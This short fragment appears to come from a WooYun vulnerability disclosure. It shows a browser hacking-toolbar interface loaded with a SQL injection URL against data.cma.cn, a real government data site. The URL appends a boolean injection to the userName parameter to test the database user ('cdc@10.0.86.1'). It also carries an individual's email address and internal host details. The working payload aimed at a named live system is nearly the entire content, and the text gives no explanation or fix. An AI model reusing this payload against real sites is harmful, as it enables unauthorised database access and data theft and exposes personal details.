 data.cma.cn/user/verifyusername?userName=mayanqi0610@163.com%27and%20user()%20l
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://data.cma.cn/user/verifyusername?userName=mayanqi0610@163.com'and user() like 'cdc@10.0.86.1%' and '1'='1
Split URL
Execute
Enable Post data
Enable Referrer
1
www.wooyun.org